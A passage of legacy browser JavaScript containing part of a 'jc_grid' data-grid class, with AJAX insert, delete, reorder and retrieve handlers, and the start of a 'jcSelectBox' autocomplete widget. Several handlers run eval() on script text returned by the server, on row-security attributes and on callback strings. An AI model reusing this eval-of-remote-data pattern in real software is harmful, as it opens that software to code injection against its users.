	if(local.QueryType=="xml")// || (dxml.toString && dxml.toString().indexOf("XMLDocument"))
	{
		try{Properties.rowid=local.getXMLNodeValue(dxml.getElementsByTagName('rowid')[0]);}catch(e){console.log("jc_grid.DBProperties problem: rowid: "+e);};
		try{Properties.jscript=HtmlDecode(local.getXMLNodeValue(dxml.getElementsByTagName('jscript')[0]));}catch(e){console.log("jc_grid.DBProperties XML problem: jscript: "+e);};
		
		try{Properties.details=local.getXMLNodeValue(dxml.getElementsByTagName('details')[0]);}catch(e){console.log("jc_grid.DBProperties problem: details: "+e);};
		try{var FieldsStr=local.getXMLNodeValue(dxml.getElementsByTagName('fields')[0]);
		Properties.fields=FieldsStr.split(",");}catch(e){console.log("jc_grid.DBProperties problem: fields: "+e);};
		try{Properties.tableid=local.getXMLNodeValue(dxml.getElementsByTagName('tableid')[0]);}catch(e){console.log("jc_grid.DBProperties problem: tableid: "+e);};
		
	}else
	if(local.QueryType=="json")
	{
		try{if(vjson['rowid']!=undefined)Properties.rowid=(vjson['rowid']);}catch(e){console.log("jc_grid.DBProperties problem: rowid: "+e);};
		//g1=vjson;console.log(vjson);
		try{if(vjson['jscript']!=undefined)Properties.jscript=HtmlDecode(/*JSON.parse*/(local.valueFromOneBlockArray(vjson['jscript'])));}catch(e){console.log("jc_grid.DBProperties JSON problem: jscript: "+e);};

		try{if(vjson['details']!=undefined)Properties.details=(vjson['details']);}catch(e){console.log("jc_grid.DBProperties problem: details: "+e);};
		try{if(vjson['fields']!=undefined)Properties.fields=(vjson['fields']);}catch(e){console.log("jc_grid.DBProperties problem: fields: "+e);};
		try{if(vjson['tableid']!=undefined)Properties.tableid=(vjson['tableid']);}catch(e){console.log("jc_grid.DBProperties problem: tableid: "+e);};
		try{
				
				var objs=vjson['rows'];
				var arr=new Array(),j=0,k=0;
				for(var i in objs)
				{
					if(Array.isArray(objs[i]))
					{
						arr[j]=objs[i];
						j++;
					}else
					if((typeof objs[i]) == "object" ){
						arr[j]=[];k=0;
					    for(var p in objs[i])arr[j][k++]=objs[i][p];
						j++;
					}
				};
				if(Array.isArray(arr[0]))if(Array.isArray(arr[0][0]))arr[0]=arr[0][0];
				Properties.rows=arr;
			}catch(e){console.log("jc_grid.DBProperties problem: rows: "+e);};
			
		try{if(vjson['links']!=undefined)Properties.links=vjson['links'];}catch(e){console.log("jc_grid.DBProperties problem: links: "+e);};
		try{if(vjson['security']!=undefined)Properties.security=vjson['security'];}catch(e){console.log("jc_grid.DBProperties problem: security: "+e);};
		try{if(vjson['hiddens']!=undefined)Properties.hiddens=vjson['hiddens'];}catch(e){console.log("jc_grid.DBProperties problem: hiddens: "+e);};
	}
	return Properties;
}
//======================================================
this.DBInsertProc=function DBInsertProc(dxml)
{
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	


	if(errCode==0)
	{
	try{
		//var prop=Properties;
		var RowId=Properties.rowid;
		var JScript=Properties.jscript;

		this.hasDataHeader=0;
		var URLParams,RowDefPar=[],t;
		RowDefPar[0]=[];
		
		try{
			if(JScript)eval(JScript);
		}catch(e){
			//console.log(JScript);
			MessageBox('Error DBInsertProc jc_grid Eval: '+e,'Error','MB_OK');	
			console.log("Error DBInsertProc jc_grid Eval:"+e);
		}

		if(URLParams)
		if(Array.isArray(URLParams) || typeof URLParams == "object")
		{
			for(var d=0;d<local.columnsDBField.length;d++)
			{
				RowDefPar[0][d]=URLParams[local.columnsDBField[d]];
			}
		
			if(local.debug)console.log(URLParams);
			if(local.debug)console.log(local.columnsDBField);
			if(local.debug)console.log(RowDefPar);
			var vRow=local.AppendRow(RowDefPar,[RowId],0);
			//console.log(RowDefPar+" --- "+[RowId]);
			if(vRow.setAttribute)vRow.setAttribute("rowid",RowId);
		}
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,local.Properties);
		
		}catch(e)
		{
		   MessageBox('Error DBInsertProc jc_grid Body: '+e,'Error','MB_OK');
		   console.log('Error DBInsertProc jc_grid Body: '+e);
		}
		
	}else
	{
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		if(msg)
		{
			if(errCode!=-899)
			MessageBox('DBInsertProc Error: (code: '+errCode+') '+errName+': '+errDesc,'DBInsertProc Error::','MB_OK');
			else
			MessageBox('Unknow Error: '+errCode,'Unknow error','MB_OK');
		}
	}
	
}

//======================================================
this.DBInsertRow=function DBInsertRow(aValues,vId,removal)//[[field,value,enc],[field,value]]
{
	if(local.QueryLink && local.QueryLink!="")
	{
	//console.log('AAA: '+aValues);
		if(!vId)vId='0';
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=edit&"+local.nextFN+"_fnc=sv&nextformname="+local.nextFN;
		var PId="&id="+vId+"&"+local.nextFN+"uid="+vId;
		var PRs="",FData="";
		
		if(aValues && String(aValues).toLowerCase()=="[object formdata]")
		{
			FData=aValues;
			FData.append("nextformname",local.nextFN);
			FData.append(local.nextFN+"_req","edit");
			FData.append(local.nextFN+"_fnc","sv");
			FData.append(local.nextFN+"uid",vId);
			FData.append("id",vId);
		}
		else
		if(Array.isArray(aValues) || typeof aValues =="object")
		{
		//console.log('BBB: '+aValues);
			for(var i=0;i<aValues.length;i++)
			if(aValues[i] && aValues[i]!=undefined)
			{
				if(aValues[i][2] && aValues[i][2]==1)
				PRs=PRs+'&'+aValues[i][0]+'='+aValues[i][1];
				else
				PRs=PRs+'&'+aValues[i][0]+'='+encodeURIComponent(aValues[i][1]);
			
				if(aValues[i][0]==local.LinkTableID){vId=aValues[i][1];PId="&id="+vId+"&"+local.nextFN+"uid="+vId;}
			}
			FData=PPs+PId+PRs;
		}
		else
		{
			//console.log('CCC: '+aValues);
		    //aValues=aValues.replace(/\&[a-zA-Z0-9]*_fnc=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*_req=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*uid=[^\&]*/g,"").replace(/\&id=[^\&]*/g,"").replace(/\&sid=[^\&]*/g,"").replace(/\&tabnm=[^\&]*/g,"");
			if(aValues){
				if(!removal)removal=[];
				if(removal.indexOf('fnc')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_fnc=[^\&]*/g,"");
				if(removal.indexOf('req')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_req=[^\&]*/g,"");
				if(removal.indexOf('uid')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*uid=[^\&]*/g,"");
				if(removal.indexOf('id')!=-1)aValues=aValues.replace(/\&id=[^\&]*/g,"");
				if(removal.indexOf('sid')!=-1)aValues=aValues.replace(/\&sid=[^\&]*/g,"");
				if(removal.indexOf('tabnm')!=-1)aValues=aValues.replace(/\&tabnm=[^\&]*/g,"");
				if(removal.indexOf('phpParam')!=-1)aValues=aValues.replace(/\&phpParam=[^\&]*/g,"");
				//for(var i=0;i<removal.length;i++)aValues=aValues.replace("/\&"+removal[i]+"=[^\&]*/g","");
			}
			
			//if(aValues)PRs="&json-data-x1="+aValues;//data-x1 to jc_query
			FData=PPs+PId+PRs;
		}

		var bSR=new SendRecv();
		bSR.PROCXML=local.DBInsertProc;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs+PId,'',FData);
	}
}
//======================================================
this.DBUpdateRow=function (RefNumber)//[[field,value],[field,value]]
{
	var onRow=local.GetRowObjectIdName(RefNumber);
	var ro=document.getElementById(onRow);
	if(!ro)return '';
	var rId=ro.getAttribute('rowid');
	if(!rId)return '';
	var aValues=new Array();
	
	for(var i=0;i<local.columnsDBField.length;i++)
	if(local.columnsDBField[i])
	{
		var oc=document.getElementById(onRow+'_'+local.columnsId[i]);
		if(oc && oc.getAttribute('changed'))
		{
		aValues[i]=new Array();
		aValues[i][0]=local.columnsDBField[i];
		aValues[i][1]=oc.innerHTML;
		}	
	}
	
	//alert(aValues);
	if(aValues.length)local.DBInsertRow(aValues,rId);
	
}
//======================================================
this.DBDeleteRowProc=function DBDeleteRowProc(dxml)//[[field,value],[field,value]]
{
	var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;

	var Properties=local.Properties=local.DBProperties(dxml);

	if(errCode==0)
	{
		JScript=Properties.jscript;

		if(JScript)eval(JScript);

		if(GridLinkData){for(var i=0;i<GridLinkData.length;i++)local.RemoveRow('#'+GridLinkData[i]);}
		if(Properties.rowid)local.RemoveRow('#'+Properties.rowid);
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,Properties);

	}else
	{
	
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		alert('DBDeleteRowProc Error: '+errName);
	}
	
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(dxml,ErrObj,Properties);
		}catch(e){
			console.log("Error: afterCallBack - "+e);
		}
	}
	
}
//======================================================
this.DBDeleteRow=function DBDeleteRow(vId,appendProc,afterCB)//id
{
    if(!appendProc)appendProc='';
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=rldel&"+local.nextFN+"_fnc=&nextformname="+local.nextFN;
		PPs+="&id="+vId+"&"+local.nextFN+"uid="+vId;	   
		var bSR=new SendRecv();
		bSR.PROCXML=local.DBDeleteRowProc;
        if(appendProc)bSR.PROCXML=appendProc;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs);
		//local.RemoveRow('#'+RefNumber)
	}
}
//=====================================================
//========= Position change ===========================
//======================================================
this.DBChangePosProc=function DBChangePosProc(dxml)//[[field,value],[field,value]]
{
	var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;

	var Properties=local.Properties=local.DBProperties(dxml);

	if(errCode==0)
	{
		JScript=Properties.jscript;

		if(JScript)eval(JScript);
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,Properties);

	}else
	{
	
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		alert('DBChangePosProc Error: '+errName);
	}
	
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(dxml,ErrObj,Properties);
		}catch(e){
			console.log("DBChangePos Error: afterCallBack - "+e);
		}
	}
	
}
//======================================================
this.DBChangePos=function DBChangePos(vId,nPos,nId,appendProc,afterCB)//id
{
    if(!appendProc)appendProc='';
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_set="+vId+"&"+local.nextFN+"_fnc=&"+local.nextFN+"_req=chgpos&nextformname="+local.nextFN;
		if(nPos)PPs+="&"+local.nextFN+"_new_pos="+nPos;
		if(nId)PPs+="&"+local.nextFN+"_new_id="+nId;
		
		PPs+="&id="+vId+"&"+local.nextFN+"uid="+vId;	   
		var bSR=new SendRecv();
		bSR.PROCXML=local.DBChangePosProc;
        if(appendProc)bSR.PROCXML=appendProc;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs);
	}
}

//======================================================
//======================================================
//========== Data Rechange Function ============================================
//======================================================
//======================================================
//##### OVERWRITE EXISTING TR or TD Elements #########
this.RetrieveRowEx=function (vHtmls,vIds,vFields,vSecurity,vHiddens)//GridCellData,GridLinkData,GridFieldsData
{
	for(var cnt=0;cnt<vHtmls.length;cnt++)
	if(vIds[cnt])
	{
		//var tdo=local.GetRefRow('#'+vIds[cnt]);
		//GetRowObject(RowN)
		var secattr=local.gridVarToObjectText(vSecurity,cnt);
		var hddns=local.gridVarToObjectText(vHiddens,cnt);
		tblRow.setAttribute('rowshiddendata',hddns);
		local.SetRowValues('#'+vIds[cnt],vHtmls[cnt],vFields,secattr,hddns);
	}
}
//======================================================
this.RetrieveRowProc=function (dxml)
{
	var Details,FieldsStr,Fields,JScript;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	
	if(errCode==0)
	{

		Details=Properties.details;
		Fields=Properties.fields;
		local.LinkTableID=Properties.tableid;
		JScript=Properties.jscript;
		
		var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
		if(JScript)eval(JScript);
		
		local.GridCellData=GridCellData;
		local.GridLinkData=GridLinkData;
		local.GridFieldsData=GridFieldsData;
		local.GridSecurityData=GridSecurityData;
		local.GridHiddenData=GridHiddenData;
		this.hasDataHeader=1;
		
		local.RetrieveRowEx(GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData);

	}else
	{
		alert('LinkInitProc Error: '+(errCode || '')+';');
	}
}

//======================================================
//##### OVERWRITE EXISTING TR or TD Elements #########
this.RetrieveRow=function (vId)
{
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=&"+local.nextFN+"_fnc=&nextformname="+local.nextFN;
		var PRs='';
		if(Array.isArray(vId) || typeof vId == "object")
			{
			for(var i=0;i<vId.length;i++)PRs+="&cid"+vId[i]+"=1";
			}
		else
			{PPs+="&cid"+vId+"=1";}
		
		var bSR=new SendRecv();		
		if(local.QueryProc=="xml")
			bSR.PROCXML=local.RetrieveRowProc;
		else
		if(local.QueryProc=="json")
			bSR.PROCJSON=local.RetrieveRowProc;		
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs+PRs);
	}

}
//======================================================
this.setColumnCallback=function(col,fnc)
{
   var idx=local.columnsDBField.indexOf(col);
   if((idx==-1) && isNaN(parseInt(col*1)) && (col!=undefined))idx=parseInt(col);
	if(!idx || isNaN(idx))return false;
   
   local.columnsCallbacks[idx]=fnc;
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i=0,j=0;
   
   for(i=0;i<trs.length;i++)
   {
		var tblColID=String(trs[i].id)+'_'+String(idx);
		var tblCol=document.getElementById(tblColID);
		var old_innerHTML=tblCol.innerHTML;
		
		try{
			var innerHTML='';
			var cursor={func:"setColumnCallback",myName:local.myName(),myId:local.tableId};
			cursor.row=trs[i];
			cursor.rowN=i;
			cursor.rowId=cursor.myName+"_"+cursor.rowN;
			cursor.dbId=trs[i].getAttribute('rowid');
			cursor.cell=tblCol;
			cursor.cellId=tblColID;
			cursor.oldHTML=old_innerHTML;
			cursor.newHTML='';
			cursor.HTML=cursor.oldHTML;
			
			var vsec=trs[i].getAttribute('rowsecurity');
			cursor.Security={main:1};
			if(String(vsec).length>8)
			{
				eval("vsec="+vsec);
				cursor.Security=vsec;
			}
			eval(fnc);
			tblCol.innerHTML=innerHTML;
		}
		catch(e)
		{
			tblCol.innerHTML=old_innerHTML;
		}
   }
   return true;
}
//======================================================
this.inlineSave=function inlineSave(rowid,nm,val){
	var FrmData=new Array();
	FrmData[0]=new Array("uid",rowid);
	FrmData[1]=new Array(nm,val);
	//console.log(FrmData);
    local.DBInsertRow(FrmData,rowid);
	
	return true;
}
//======================================================
this.GetSaveData=function()
{
return 0;
}
//======================================================
this.Save2Cookie=function()
{
}
//======================================================
this.RecoveryFromCookie=function(){
return 0;
}

//======================================================
this.InitFromData=function(){

}
//======================================================
this.GetEditFormProc=function (cont){
	if(typeof local.blockResultId=="string" && local.blockResultId)local.blockResultObject=document.getElementById(local.blockResultId);
	else
	if(typeof local.blockResultId=="object" && local.blockResultId)local.blockResultObject=local.blockResultId;
	if(local.blockResultObject){
		clearContent(local.blockResultObject);
		local.blockResultObject.innerHTML=cont;
		scriptRunAfterInnerHTML(local.blockResultObject);
	}
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(cont);
		}catch(e){
			console.log("Error: afterCallBack - "+e);
		}
	}
}
//======================================================
this.GetEditForm=function(bResultId,dbId,VWA,afterCB){
	if(!VWA)VWA='';
	if((!dbId) || (dbId==undefined))dbId=0;
	if(local.QueryLink && local.QueryLink!=""){
		local.blockResultId=bResultId;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=edit&"+local.nextFN+"_fnc=&nextformname="+local.nextFN+"&phpParam=jc_autogrid2&id="+dbId+"&"+local.nextFN+"uid="+dbId+(VWA?"&WA="+VWA:"");
		dataSender(getLinkEx(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs),"",local.GetEditFormProc);
	}
}
//======================================================
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xGridObjectsById)return xGridObjectsById[nm];
		
		for(var i=xGridObjects.length-1;i>=0;i--)
		{
			if(xGridObjects[i])
				if(xGridObjects[i].tableId==nm)return xGridObjects[i];
				else
				if(xGridObjects[i].name==nm)return xGridObjects[i];
		}
		return null;
	};

//======================================================	
return this.Init();
	
}//end class
jc_grid.prototype.global = this;

//======================================================
/*xGrid Loader*/
function xGridStartUp(clsName)
{
	var objNameSpace="xGrid";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=0;i<els.length;i++)
	{
		new jc_grid(els[i]);
		
		//x.Init(objNameSpace+"Id"+xCounter,objNameSpace+"Css"+xCounter);//FullWebLink+"?phpParam=jc_query&tabnm=silabusi_sub1"
	}

}
//======================================================
AddEventOnObject(window,"load",function(){xGridStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_selectBox.js */

/*
Example:
var sb=new jcSelectBox("jcTestContainer");
sb.draw();
*/

var jcSelectBoxCounter=0;
var xSelectObjects=[];
var xSelectObjectsById={};
//----------------------------------------------------------------------------
function jcSelectBox(vObjectOrId,vName,vDef,vUrl,vCallBack,vDataType,xChange)
{
	var local=this;
	this.ObjectCounter=(jcSelectBoxCounter+1);jcSelectBoxCounter++
	this.myObject=null;
	this.myObjectId="jcSelectBox"+this.ObjectCounter;
	
	this.vObjectOrId=vObjectOrId;
	this.vName=vName;
	this.vDef=vDef;
	this.vUrl=vUrl;
	this.vCallBack=vCallBack;
	this.vDataType=vDataType;
	this.xChange=xChange;
	
	this.ParentID=0;
	this.parent=vObjectOrId;
	
	this.debug=0;
	this.callBack=null;
	this.dataType="json";
	this.delayTime=0;
	this.keypress=null;
	this.afterChangeTimeWait=300;
	this.onEnter="";
	this.onChange="";	
	this.openStatus=0;
	this.value="";
	this.waitingContentIcon='<span class="anim rotate">&#x2699;</span>';
	this.goIcon="&#x21f2;";
	this.collapseDirection="down";
	this.placeholder="";
	this.focused="";
	this.valueURLParamName="q";
	
	this.myInput=null;
	this.myDropbox=null;
	this.myResult=null;
	this.pageCounter=2;	
	this.wordsCount = -1;
	this.wordsLenght = 0;
	this.loadFromStorage=null;
	

this.init=function init(){
	if(typeof local.vObjectOrId !== "object"){
		var prev=local.xGet(local.vObjectOrId);
		if(prev){
			local=prev;
			return local;
		}
		
		local.parent=document.getElementById(local.vObjectOrId);
	}
	
	if(local.parent)
	{

		if(local.parent.id)
			local.ParentID=local.parent.id;
		else
			local.ParentID=local.parent.id="xSelectParentID"+local.ObjectCounter;
	
		if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");
		
		if(!local.xChange)
		if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");
		
		if(!local.onEnter)
		if(local.parent.getAttribute("data-onenter"))local.onEnter=local.parent.getAttribute("data-onenter");		

		if(!local.vUrl)
		if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
		
		if(!local.vCallBack)
		if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
		
		if(!local.keypress)
		if(local.parent.getAttribute("data-keypress"))local.keypress=local.parent.getAttribute("data-keypress");		
		

		if(local.parent.getAttribute("data-collapse-direction"))local.collapseDirection=local.parent.getAttribute("data-collapse-direction");		
		
		if(local.parent.getAttribute("data-placeholder"))local.placeholder=local.parent.getAttribute("data-placeholder");
		
		if(local.parent.getAttribute("data-focused"))local.focused=local.parent.getAttribute("data-focused");						
		
		if(local.parent.getAttribute("data-fsearch"))local.valueURLParamName=local.parent.getAttribute("data-fsearch");	
		
		if(local.parent.getAttribute("data-loadstorage"))local.loadFromStorage=local.parent.getAttribute("data-loadstorage");	

				
				
		if(!local.vDataType)
		if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
		
		if(!local.vDef)
		if(local.parent.getAttribute("value"))local.vDef=local.parent.getAttribute("value");
		if(!local.vDef)
		if(local.parent.getAttribute("data-value"))local.vDef=local.parent.getAttribute("data-value");
		
		if(!local.vName)
		if(local.parent.getAttribute("name"))local.vName=local.parent.getAttribute("name");
		if(!local.vName)
		if(local.parent.getAttribute("data-name"))local.vName=local.parent.getAttribute("data-name");
		
		
	
	
		xSelectObjects[local.ObjectCounter]=this;
		if(local.vName)xSelectObjectsById[local.vName]=this;
		
		local.name=local.vName;
		if((!local.vDef) || (local.vDef==undefined))local.vDef="";
		local.value=local.vDef;
		local.onChange=local.xChange;
		
	}
	
	local.url=local.vUrl;
	local.callBack=local.vCallBack;
	local.dataType=local.vDataType;
  
	
	if(local.value==undefined || local.value==undefined)local.value="";
return local;
}	
	
	this.draw=function draw()
	{
		if(local.myObject)return local.myObject;
		local.myObject=document.createElement("div");
		local.myObject.id=local.myObjectId;
		local.myObject.className="jcSelectBox";
		
		local.myInput=document.createElement("input");
		local.myInput.id=local.myObjectId+"_input";
		local.myInput.className="jcInput";
		local.myInput.value=local.value;
		local.myInput.setAttribute('placeholder',this.placeholder);
		local.myInput.setAttribute('autocomplete','off');
		local.myObject.appendChild(local.myInput);
		//AddEventByString(local.myInput,"keypress","local.keypress(event,'"+local.name+"');");
		AddEventOnObject(local.myInput,"keydown",local.keyFuncs);
		AddEventOnObject(local.myInput,"change",function(){local.mySendValue.value=local.myInput.value});
		//AddEventOnObject(local.myInput,"keypress",local.keyFuncs);
		
		local.mySendValue=document.createElement("input");
		local.mySendValue.id=local.myObjectId+"_sendvalue";
		local.mySendValue.name=local.name;
		local.mySendValue.value=local.value;
		local.mySendValue.type="hidden";
		local.myObject.appendChild(local.mySendValue);

    
		local.myButton=document.createElement("div");
		local.myButton.id=local.myObjectId+"_button";
		local.myButton.setAttribute("data-name",local.name);
		local.myButton.innerHTML=local.goIcon;
		local.myButton.className="jcbutton jcButton";
		local.myObject.appendChild(local.myButton);
		AddEventOnObject(local.myButton,"click",local.butClick);

		local.myDropbox=document.createElement("div");
		local.myDropbox.id=local.myObjectId+"_dropbox";
		local.myDropbox.className="jcDropbox";
		local.myObject.appendChild(local.myDropbox);
				
		local.myResult=document.createElement("div");
		local.myResult.id=local.myObjectId+"_result";
		local.myResult.className="jcResult "+local.collapseDirection;
		local.myResult.style.display="none";
		local.myObject.appendChild(local.myResult);

		local.parent.innerHTML="";
		local.parent.appendChild(local.myObject);
		
		if(local.value)local.refresh();
		
		return local.myObject;
	}
	this.Draw=function Draw(){return local.draw();};
	
	this.setContent=function setContent(vdat,vwaiting){local.goIcon=vdat;if(vwaiting)local.waitingContentIcon=vwaiting;if(local.myButton)local.myButton.innerHTML=local.goIcon;}
	this.setIcon=function setIcon(vdat,vwaiting){return local.setContent(vdat,vwaiting);}



this.keyFuncs=function keyFuncs(event){
    event = event || window.event;
    event.target = event.target || event.srcElement;
    var element = event.target;
	
	var index=parseInt(element.getAttribute("data-index"));
	if(!index)index=0;
	var idn=local.myObjectId+"_option";
	var keyDisable=false;
	var key=event.keyCode;//("charCode" in event) ? event.charCode : 
	
	local.openStatus=true;
	
	
//console.log("hit:"+key+"  "+event.type+" "+element.id);
    switch (key) {
      case 38://up key event
      {
		keyDisable=true;
		if(document.getElementById(idn+(index-1)))
		{
			local.open();
			if(document.getElementById(idn+index))
				delClass(document.getElementById(idn+index),"jcFocused");
				
			addClass(document.getElementById(idn+(index-1)),"jcFocused");
			
			local.myResult.scrollTop=document.getElementById(idn+(index-1)).offsetTop-parseInt(local.myResult.clientHeight)/2;
			element.setAttribute("data-index",index-1);
			local.myInput.focus();
		}else
		{
			index=0;
			element.setAttribute("data-index",index);
			if(document.getElementById(idn+index))delClass(document.getElementById(idn+"1"),"jcFocused");
		}

      }break;
      case 40://down key event
      {
		keyDisable=true;
		if(document.getElementById(idn+(index+1)))
		{
			local.open();
			if(document.getElementById(idn+index))
				delClass(document.getElementById(idn+index),"jcFocused");
				
			addClass(document.getElementById(idn+(index+1)),"jcFocused");
			
			
			local.myResult.scrollTop=document.getElementById(idn+(index+1)).offsetTop-parseInt(local.myResult.clientHeight)/2;
			element.setAttribute("data-index",index+1);
			local.myInput.focus();
		}else
		{
			if(index==0)
			{
				element.setAttribute("data-index",0);
				local.mySendValue.value=local.myInput.value;
				local.loadFromServer();
			}
		}
        
      }break;
	  case 27:{
		local.mySendValue.value=local.myInput.value=local.value;
		local.chooseItem();
		local.close();
	  };break;
      case 13://enter key event
      {
		keyDisable=true;
		var el;
		if(index>0){
			if(el=document.getElementById(idn+index))onClickChooseItem(el);
		}else{

			if(typeof local.onEnter=="function")local.onEnter(event);
			else   
			if(typeof local.onEnter=="string"){try{window[sBox.onEnter](event);}catch(e){eval(local.onEnter+'(event);');}}
			else
			if(element.id)
				if(element.id==local.myInput.id){
					local.mySendValue.value=local.myInput.value;
					local.loadFromServer();
				}
		
		}
			
		

      }break;
      default:
	  if(local.keypress)
      {
          ////local.clear(); asuftavebs keypress dros chanacerebs
		  local.mySendValue.value=local.myInput.value;
          if(local.loadRunner){clearTimeout(local.loadRunner);local.loadRunner=null;}
		  if((typeof local.keypress=="function") || (local.keypress && local.keypress.toLowerCase()!="on"))
			local.loadRunner=setTimeout(local.keypress, local.afterChangeTimeWait);			
		  else
			local.loadRunner=setTimeout(local.loadFromServer, local.afterChangeTimeWait);
      }
    }
	
	if(keyDisable)
	{
		if (event.preventDefault)
			event.preventDefault();
		else event.returnValue = false;
		return false;
	}
	

};

  this.clear=function clear() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		local.myResult.style.display = 'none';
	}
	local.setDirect('');
  }
  this.clearResult=function clearResult() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		local.myResult.style.display = 'none';
	}
  }  
  
  this.close=function close() {
	if(local.myResult)
	{
		local.myResult.style.display = 'none';
		local.myInput.setAttribute("data-index",0);
	}
  }
  
  this.open=function open() {
	if(local.myResult.style.display == 'none')
	{
		if(local.myResult.innerHTML.length>10)
		{
			local.myResult.style.display='block';
			if(document.getElementById("jcResultDivs"+local.value))
				addClass(document.getElementById("jcResultDivs"+local.value),"jcSelected");
		}
		else
		{
			local.delayTime=0;
			local.loadFromServer();
		}
	}
  }
  
  this.refresh=function refresh () {
	local.delayTime=0;
	local.openStatus=0;
	local.loadFromServer();
  }
  
	this.chooseItem=function chooseItem(val){
		var els=local.myResult.getElementsByTagName("DIV");
		var ret=0;
		if(val==undefined)val=local.myInput.value;
		for(var i=0;i<els.length;i++)
		{
			var atr=0;
			if(els[i] && els[i].getAttribute)
			{
				atr=els[i].getAttribute("data-rowid");
				if(atr==val)
				{
					if(els[i].innerHTML!=undefined)local.myInput.value=els[i].innerHTML;else local.myInput.value="";
					els[i].className = 'jcResultDivs jcSelected';
					ret=1;
					break;
				}
			}
			
		}
		return ret;		
	}
	
	this.afterLoadCallback=function afterLoadCallback(vDat)
	{
		if(!vDat || vDat === undefined)return 0;
		var obj=0;
		//local.clear(); amanac gamoicvia problema, rodesac itvirteba result, egreve kreba dzveli akrefili
